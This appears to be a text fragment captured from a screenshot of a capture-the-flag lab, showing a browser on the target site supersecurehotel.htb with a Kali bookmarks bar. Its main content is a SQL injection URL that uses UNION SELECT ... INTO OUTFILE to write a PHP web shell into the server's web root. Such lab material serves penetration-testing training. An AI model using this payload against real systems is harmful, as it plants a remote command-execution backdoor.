 supersecurehotel.htb/room.php?cod=100 UNION SELECT 1," <?php echo system($_GET['test']); ?>",3,4,5,6,7 INTO OUTFILE '/var/www/html/shell2.php';-- -
ums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
supersecurehotel.htb Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar